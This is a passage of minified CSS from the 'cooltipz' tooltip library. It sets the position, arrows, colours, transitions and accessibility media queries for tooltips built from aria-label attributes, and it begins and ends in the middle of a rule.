0s}[aria-label][data-cooltipz-dir][data-cooltipz-dir=left]:before,[aria-label][data-cooltipz-dir].cooltipz--left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=left]:before,[aria-label][class*=cooltipz].cooltipz--left:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=right]:before,[aria-label][data-cooltipz-dir].cooltipz--right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=right]:before,[aria-label][class*=cooltipz].cooltipz--right:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom]:before,[aria-label][class*=cooltipz].cooltipz--bottom:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left]:before,[aria-label][class*=cooltipz].cooltipz--bottom-left:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right]:before,[aria-label][class*=cooltipz].cooltipz--bottom-right:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top]:before,[aria-label][data-cooltipz-dir].cooltipz--top:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top]:before,[aria-label][class*=cooltipz].cooltipz--top:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left]:before,[aria-label][data-cooltipz-dir].cooltipz--top-left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left]:before,[aria-label][class*=cooltipz].cooltipz--top-left:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right]:before,[aria-label][data-cooltipz-dir].cooltipz--top-right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right]:before,[aria-label][class*=cooltipz].cooltipz--top-right:before{border:var(--cooltipz-arrow-size, .3125rem) solid transparent;height:0;width:0}@media (forced-colors: active){[aria-label][data-cooltipz-dir][data-cooltipz-dir=left]:before,[aria-label][data-cooltipz-dir].cooltipz--left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=left]:before,[aria-label][class*=cooltipz].cooltipz--left:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=right]:before,[aria-label][data-cooltipz-dir].cooltipz--right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=right]:before,[aria-label][class*=cooltipz].cooltipz--right:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom]:before,[aria-label][class*=cooltipz].cooltipz--bottom:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left]:before,[aria-label][class*=cooltipz].cooltipz--bottom-left:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right]:before,[aria-label][class*=cooltipz].cooltipz--bottom-right:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top]:before,[aria-label][data-cooltipz-dir].cooltipz--top:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top]:before,[aria-label][class*=cooltipz].cooltipz--top:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left]:before,[aria-label][data-cooltipz-dir].cooltipz--top-left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left]:before,[aria-label][class*=cooltipz].cooltipz--top-left:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right]:before,[aria-label][data-cooltipz-dir].cooltipz--top-right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right]:before,[aria-label][class*=cooltipz].cooltipz--top-right:before{border-color:Canvas;filter:none!important}}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top]:before,[aria-label][data-cooltipz-dir].cooltipz--top:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top]:before,[aria-label][class*=cooltipz].cooltipz--top:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left]:before,[aria-label][data-cooltipz-dir].cooltipz--top-left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left]:before,[aria-label][class*=cooltipz].cooltipz--top-left:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right]:before,[aria-label][data-cooltipz-dir].cooltipz--top-right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right]:before,[aria-label][class*=cooltipz].cooltipz--top-right:before{border-top-color:var(--cooltipz-border-color, #1f1f1f);filter:drop-shadow(0 1px 1px rgba(0,0,0,.3))}@media (forced-colors: active){[aria-label][data-cooltipz-dir][data-cooltipz-dir=top]:before,[aria-label][data-cooltipz-dir].cooltipz--top:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top]:before,[aria-label][class*=cooltipz].cooltipz--top:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left]:before,[aria-label][data-cooltipz-dir].cooltipz--top-left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left]:before,[aria-label][class*=cooltipz].cooltipz--top-left:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right]:before,[aria-label][data-cooltipz-dir].cooltipz--top-right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right]:before,[aria-label][class*=cooltipz].cooltipz--top-right:before{border-top-color:CanvasText}}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom]:before,[aria-label][class*=cooltipz].cooltipz--bottom:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left]:before,[aria-label][class*=cooltipz].cooltipz--bottom-left:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right]:before,[aria-label][class*=cooltipz].cooltipz--bottom-right:before{border-bottom-color:var(--cooltipz-border-color, #1f1f1f);filter:drop-shadow(0 -1px 1px rgba(0,0,0,.3))}@media (forced-colors: active){[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom]:before,[aria-label][class*=cooltipz].cooltipz--bottom:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left]:before,[aria-label][class*=cooltipz].cooltipz--bottom-left:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right]:before,[aria-label][class*=cooltipz].cooltipz--bottom-right:before{border-bottom-color:CanvasText}}[aria-label][data-cooltipz-dir][data-cooltipz-dir=right]:before,[aria-label][data-cooltipz-dir].cooltipz--right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=right]:before,[aria-label][class*=cooltipz].cooltipz--right:before{border-right-color:var(--cooltipz-border-color, #1f1f1f);filter:drop-shadow(-1px 0 1px rgba(0,0,0,.3))}@media (forced-colors: active){[aria-label][data-cooltipz-dir][data-cooltipz-dir=right]:before,[aria-label][data-cooltipz-dir].cooltipz--right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=right]:before,[aria-label][class*=cooltipz].cooltipz--right:before{border-right-color:CanvasText}}[aria-label][data-cooltipz-dir][data-cooltipz-dir=left]:before,[aria-label][data-cooltipz-dir].cooltipz--left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=left]:before,[aria-label][class*=cooltipz].cooltipz--left:before{border-left-color:var(--cooltipz-border-color, #1f1f1f);filter:drop-shadow(1px 0 1px rgba(0,0,0,.3))}@media (forced-colors: active){[aria-label][data-cooltipz-dir][data-cooltipz-dir=left]:before,[aria-label][data-cooltipz-dir].cooltipz--left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=left]:before,[aria-label][class*=cooltipz].cooltipz--left:before{border-left-color:CanvasText}}[aria-label][data-cooltipz-dir][data-cooltipz-size=fit]:after,[aria-label][data-cooltipz-dir].cooltipz--fit:after,[aria-label][class*=cooltipz][data-cooltipz-size=fit]:after,[aria-label][class*=cooltipz].cooltipz--fit:after,[aria-label][data-cooltipz-dir][data-cooltipz-size=small]:after,[aria-label][data-cooltipz-dir].cooltipz--small:after,[aria-label][class*=cooltipz][data-cooltipz-size=small]:after,[aria-label][class*=cooltipz].cooltipz--small:after,[aria-label][data-cooltipz-dir][data-cooltipz-size=medium]:after,[aria-label][data-cooltipz-dir].cooltipz--medium:after,[aria-label][class*=cooltipz][data-cooltipz-size=medium]:after,[aria-label][class*=cooltipz].cooltipz--medium:after,[aria-label][data-cooltipz-dir][data-cooltipz-size=large]:after,[aria-label][data-cooltipz-dir].cooltipz--large:after,[aria-label][class*=cooltipz][data-cooltipz-size=large]:after,[aria-label][class*=cooltipz].cooltipz--large:after{white-space:normal;word-wrap:break-word}[aria-label][data-cooltipz-dir],[aria-label][class*=cooltipz]{cursor:var(--cooltipz-cursor, pointer);position:relative}[aria-label][data-cooltipz-dir]:after,[aria-label][class*=cooltipz]:after{background-color:var(--cooltipz-bg-color, #1f1f1f);border-radius:var(--cooltipz-border-radius, .125rem);border:var(--cooltipz-border-width, 0) var(--cooltipz-border-style, solid) var(--cooltipz-border-color, #1f1f1f);box-shadow:0 0 .1875rem #0000004d;color:var(--cooltipz-text-color, #fff);content:attr(aria-label);font-family:var(--cooltipz-font-family, verdana, geneva, tahoma, var(--cooltipz-fontawesome, Arial), sans-serif);font-size:var(--cooltipz-font-size, .75rem);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;padding:.5em 1em;text-indent:0;text-shadow:none;white-space:nowrap;z-index:10}@media (forced-colors: active){[aria-label][data-cooltipz-dir]:after,[aria-label][class*=cooltipz]:after{border:1px solid CanvasText;color:CanvasText}}[aria-label][data-cooltipz-dir]:before,[aria-label][class*=cooltipz]:before{content:"";z-index:11}[aria-label][data-cooltipz-dir]:after,[aria-label][data-cooltipz-dir]:before,[aria-label][class*=cooltipz]:after,[aria-label][class*=cooltipz]:before{box-sizing:border-box;opacity:0;pointer-events:none;position:absolute;transition-delay:var(--cooltipz-delay-hide, 0s);transition:all var(--cooltipz-timing, .12s) ease-out var(--cooltipz-timing, .12s)}@media (prefers-reduced-motion: reduce){[aria-label][data-cooltipz-dir]:after,[aria-label][data-cooltipz-dir]:before,[aria-label][class*=cooltipz]:after,[aria-label][class*=cooltipz]:before{transition:none}}[aria-label][data-cooltipz-dir]:hover:before,[aria-label][data-cooltipz-dir]:hover:after,[aria-label][data-cooltipz-dir]:focus:before,[aria-label][data-cooltipz-dir]:focus:after,[aria-label][data-cooltipz-dir][data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir][data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir].cooltipz--visible:before,[aria-label][data-cooltipz-dir].cooltipz--visible:after,[aria-label][class*=cooltipz]:hover:before,[aria-label][class*=cooltipz]:hover:after,[aria-label][class*=cooltipz]:focus:before,[aria-label][class*=cooltipz]:focus:after,[aria-label][class*=cooltipz][data-cooltipz-visible]:before,[aria-label][class*=cooltipz][data-cooltipz-visible]:after,[aria-label][class*=cooltipz].cooltipz--visible:before,[aria-label][class*=cooltipz].cooltipz--visible:after{opacity:1;transition-delay:var(--cooltipz-delay-show, 0s)}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top]:after,[aria-label][data-cooltipz-dir].cooltipz--top:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top]:after,[aria-label][class*=cooltipz].cooltipz--top:after{margin-bottom:calc(var(--cooltipz-arrow-size, .3125rem) * 2);transform:translate(-50%,var(--cooltipz-slide, 6px))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top]:before,[aria-label][data-cooltipz-dir].cooltipz--top:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top]:before,[aria-label][class*=cooltipz].cooltipz--top:before{transform:translate(calc(-50% + var(--cooltipz-arrow-offset, 0px)),var(--cooltipz-slide, 6px))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top]:before,[aria-label][data-cooltipz-dir].cooltipz--top:after,[aria-label][data-cooltipz-dir].cooltipz--top:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top]:before,[aria-label][class*=cooltipz].cooltipz--top:after,[aria-label][class*=cooltipz].cooltipz--top:before{bottom:calc(100% - var(--cooltipz-arrow-size, .3125rem) / 2);left:50%;transform-origin:top}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top]:hover:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top]:focus:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top][data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top].cooltipz--visible:before,[aria-label][data-cooltipz-dir].cooltipz--top:hover:before,[aria-label][data-cooltipz-dir].cooltipz--top:focus:before,[aria-label][data-cooltipz-dir].cooltipz--top[data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir].cooltipz--top.cooltipz--visible:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top]:hover:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top]:focus:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top][data-cooltipz-visible]:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top].cooltipz--visible:before,[aria-label][class*=cooltipz].cooltipz--top:hover:before,[aria-label][class*=cooltipz].cooltipz--top:focus:before,[aria-label][class*=cooltipz].cooltipz--top[data-cooltipz-visible]:before,[aria-label][class*=cooltipz].cooltipz--top.cooltipz--visible:before{transform:translate(calc(-50% + var(--cooltipz-arrow-offset, 0px)))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top]:hover:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top]:focus:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top][data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top].cooltipz--visible:after,[aria-label][data-cooltipz-dir].cooltipz--top:hover:after,[aria-label][data-cooltipz-dir].cooltipz--top:focus:after,[aria-label][data-cooltipz-dir].cooltipz--top[data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir].cooltipz--top.cooltipz--visible:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top]:hover:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top]:focus:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top][data-cooltipz-visible]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top].cooltipz--visible:after,[aria-label][class*=cooltipz].cooltipz--top:hover:after,[aria-label][class*=cooltipz].cooltipz--top:focus:after,[aria-label][class*=cooltipz].cooltipz--top[data-cooltipz-visible]:after,[aria-label][class*=cooltipz].cooltipz--top.cooltipz--visible:after{transform:translate(-50%)}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left]:after,[aria-label][data-cooltipz-dir].cooltipz--top-left:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left]:after,[aria-label][class*=cooltipz].cooltipz--top-left:after{left:0;margin-bottom:calc(var(--cooltipz-arrow-size, .3125rem) * 2);transform:translateY(var(--cooltipz-slide, 6px))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left]:before,[aria-label][data-cooltipz-dir].cooltipz--top-left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left]:before,[aria-label][class*=cooltipz].cooltipz--top-left:before{left:calc(var(--cooltipz-arrow-size, .3125rem) / 2);transform:translate(var(--cooltipz-arrow-offset, 0px),var(--cooltipz-slide, 6px))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left]:before,[aria-label][data-cooltipz-dir].cooltipz--top-left:after,[aria-label][data-cooltipz-dir].cooltipz--top-left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left]:before,[aria-label][class*=cooltipz].cooltipz--top-left:after,[aria-label][class*=cooltipz].cooltipz--top-left:before{bottom:calc(100% - var(--cooltipz-arrow-size, .3125rem) / 2);transform-origin:top}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left]:hover:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left]:focus:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left][data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left].cooltipz--visible:before,[aria-label][data-cooltipz-dir].cooltipz--top-left:hover:before,[aria-label][data-cooltipz-dir].cooltipz--top-left:focus:before,[aria-label][data-cooltipz-dir].cooltipz--top-left[data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir].cooltipz--top-left.cooltipz--visible:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left]:hover:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left]:focus:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left][data-cooltipz-visible]:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left].cooltipz--visible:before,[aria-label][class*=cooltipz].cooltipz--top-left:hover:before,[aria-label][class*=cooltipz].cooltipz--top-left:focus:before,[aria-label][class*=cooltipz].cooltipz--top-left[data-cooltipz-visible]:before,[aria-label][class*=cooltipz].cooltipz--top-left.cooltipz--visible:before{transform:translate(var(--cooltipz-arrow-offset, 0px))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left]:hover:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left]:focus:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left][data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left].cooltipz--visible:after,[aria-label][data-cooltipz-dir].cooltipz--top-left:hover:after,[aria-label][data-cooltipz-dir].cooltipz--top-left:focus:after,[aria-label][data-cooltipz-dir].cooltipz--top-left[data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir].cooltipz--top-left.cooltipz--visible:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left]:hover:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left]:focus:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left][data-cooltipz-visible]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left].cooltipz--visible:after,[aria-label][class*=cooltipz].cooltipz--top-left:hover:after,[aria-label][class*=cooltipz].cooltipz--top-left:focus:after,[aria-label][class*=cooltipz].cooltipz--top-left[data-cooltipz-visible]:after,[aria-label][class*=cooltipz].cooltipz--top-left.cooltipz--visible:after{transform:translate(0)}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right]:after,[aria-label][data-cooltipz-dir].cooltipz--top-right:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right]:after,[aria-label][class*=cooltipz].cooltipz--top-right:after{margin-bottom:calc(var(--cooltipz-arrow-size, .3125rem) * 2);right:0;transform:translateY(var(--cooltipz-slide, 6px))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right]:before,[aria-label][data-cooltipz-dir].cooltipz--top-right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right]:before,[aria-label][class*=cooltipz].cooltipz--top-right:before{right:calc(var(--cooltipz-arrow-size, .3125rem) / 2);transform:translate(var(--cooltipz-arrow-offset, 0px),var(--cooltipz-slide, 6px))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right]:before,[aria-label][data-cooltipz-dir].cooltipz--top-right:after,[aria-label][data-cooltipz-dir].cooltipz--top-right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right]:before,[aria-label][class*=cooltipz].cooltipz--top-right:after,[aria-label][class*=cooltipz].cooltipz--top-right:before{bottom:calc(100% - var(--cooltipz-arrow-size, .3125rem) / 2);transform-origin:top}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right]:hover:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right]:focus:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right][data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right].cooltipz--visible:before,[aria-label][data-cooltipz-dir].cooltipz--top-right:hover:before,[aria-label][data-cooltipz-dir].cooltipz--top-right:focus:before,[aria-label][data-cooltipz-dir].cooltipz--top-right[data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir].cooltipz--top-right.cooltipz--visible:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right]:hover:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right]:focus:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right][data-cooltipz-visible]:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right].cooltipz--visible:before,[aria-label][class*=cooltipz].cooltipz--top-right:hover:before,[aria-label][class*=cooltipz].cooltipz--top-right:focus:before,[aria-label][class*=cooltipz].cooltipz--top-right[data-cooltipz-visible]:before,[aria-label][class*=cooltipz].cooltipz--top-right.cooltipz--visible:before{transform:translate(var(--cooltipz-arrow-offset, 0px))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right]:hover:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right]:focus:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right][data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right].cooltipz--visible:after,[aria-label][data-cooltipz-dir].cooltipz--top-right:hover:after,[aria-label][data-cooltipz-dir].cooltipz--top-right:focus:after,[aria-label][data-cooltipz-dir].cooltipz--top-right[data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir].cooltipz--top-right.cooltipz--visible:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right]:hover:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right]:focus:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right][data-cooltipz-visible]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right].cooltipz--visible:after,[aria-label][class*=cooltipz].cooltipz--top-right:hover:after,[aria-label][class*=cooltipz].cooltipz--top-right:focus:after,[aria-label][class*=cooltipz].cooltipz--top-right[data-cooltipz-visible]:after,[aria-label][class*=cooltipz].cooltipz--top-right.cooltipz--visible:after{transform:translate(0)}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom]:after,[aria-label][data-cooltipz-dir].cooltipz--bottom:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom]:after,[aria-label][class*=cooltipz].cooltipz--bottom:after{margin-top:calc(var(--cooltipz-arrow-size, .3125rem) * 2);transform:translate(-50%,calc(var(--cooltipz-slide, 6px) * -1))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom]:before,[aria-label][class*=cooltipz].cooltipz--bottom:before{transform:translate(calc(-50% + var(--cooltipz-arrow-offset, 0px)),calc(var(--cooltipz-slide, 6px) * -1))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom:after,[aria-label][data-cooltipz-dir].cooltipz--bottom:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom]:before,[aria-label][class*=cooltipz].cooltipz--bottom:after,[aria-label][class*=cooltipz].cooltipz--bottom:before{left:50%;top:calc(100% - var(--cooltipz-arrow-size, .3125rem) / 2);transform-origin:bottom}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom]:hover:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom]:focus:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom][data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom].cooltipz--visible:before,[aria-label][data-cooltipz-dir].cooltipz--bottom:hover:before,[aria-label][data-cooltipz-dir].cooltipz--bottom:focus:before,[aria-label][data-cooltipz-dir].cooltipz--bottom[data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom.cooltipz--visible:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom]:hover:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom]:focus:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom][data-cooltipz-visible]:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom].cooltipz--visible:before,[aria-label][class*=cooltipz].cooltipz--bottom:hover:before,[aria-label][class*=cooltipz].cooltipz--bottom:focus:before,[aria-label][class*=cooltipz].cooltipz--bottom[data-cooltipz-visible]:before,[aria-label][class*=cooltipz].cooltipz--bottom.cooltipz--visible:before{transform:translate(calc(-50% + var(--cooltipz-arrow-offset, 0px)))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom]:hover:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom]:focus:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom][data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom].cooltipz--visible:after,[aria-label][data-cooltipz-dir].cooltipz--bottom:hover:after,[aria-label][data-cooltipz-dir].cooltipz--bottom:focus:after,[aria-label][data-cooltipz-dir].cooltipz--bottom[data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir].cooltipz--bottom.cooltipz--visible:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom]:hover:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom]:focus:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom][data-cooltipz-visible]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom].cooltipz--visible:after,[aria-label][class*=cooltipz].cooltipz--bottom:hover:after,[aria-label][class*=cooltipz].cooltipz--bottom:focus:after,[aria-label][class*=cooltipz].cooltipz--bottom[data-cooltipz-visible]:after,[aria-label][class*=cooltipz].cooltipz--bottom.cooltipz--visible:after{transform:translate(-50%)}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left]:after,[aria-label][data-cooltipz-dir].cooltipz--bottom-left:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left]:after,[aria-label][class*=cooltipz].cooltipz--bottom-left:after{left:0;margin-top:calc(var(--cooltipz-arrow-size, .3125rem) * 2);transform:translateY(calc(var(--cooltipz-slide, 6px) * -1))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left]:before,[aria-label][class*=cooltipz].cooltipz--bottom-left:before{left:calc(var(--cooltipz-arrow-size, .3125rem) / 2);transform:translate(var(--cooltipz-arrow-offset, 0px),calc(var(--cooltipz-slide, 6px) * -1))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-left:after,[aria-label][data-cooltipz-dir].cooltipz--bottom-left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left]:before,[aria-label][class*=cooltipz].cooltipz--bottom-left:after,[aria-label][class*=cooltipz].cooltipz--bottom-left:before{top:calc(100% - var(--cooltipz-arrow-size, .3125rem) / 2);transform-origin:bottom}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left]:hover:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left]:focus:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left][data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left].cooltipz--visible:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-left:hover:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-left:focus:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-left[data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-left.cooltipz--visible:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left]:hover:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left]:focus:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left][data-cooltipz-visible]:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left].cooltipz--visible:before,[aria-label][class*=cooltipz].cooltipz--bottom-left:hover:before,[aria-label][class*=cooltipz].cooltipz--bottom-left:focus:before,[aria-label][class*=cooltipz].cooltipz--bottom-left[data-cooltipz-visible]:before,[aria-label][class*=cooltipz].cooltipz--bottom-left.cooltipz--visible:before{transform:translate(var(--cooltipz-arrow-offset, 